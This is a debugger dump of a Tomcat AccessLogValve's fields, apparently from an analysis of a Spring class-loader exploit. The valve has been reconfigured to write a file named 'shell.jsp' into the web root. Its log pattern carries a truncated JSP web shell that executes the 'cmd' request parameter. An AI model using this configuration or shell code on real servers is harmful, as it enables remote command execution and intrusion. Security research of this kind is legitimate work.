 first = {AccessLogValve@5417} … toString()
dateStamp = ""
directory = "./webapps/ROOT/"
prefix = "shell"
rotatable = true
renameOnRotate = false
buffered = true
suffix = ".jsp"
writer = {PrintWriter@5423}
fileDateFormatter = {SimpleDateFormat@5424}
currentLogFile = {File@5425} … toString()
rotationLastChecked = 1652175203376
checkExists = false
fileDateFormat = ""
encoding = null
maxDays = -1
checkForOldLogs = true
enabled = true
ipv6Canonical = false
pattern = "%{prefix}ijava.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getI… V
condition = null
conditionIf = null
localeName = "zh_CN"
locale = {Locale@5428} … toString()
logElements = {AbstractAccessLogValve$AccessLogElement[4]@5429}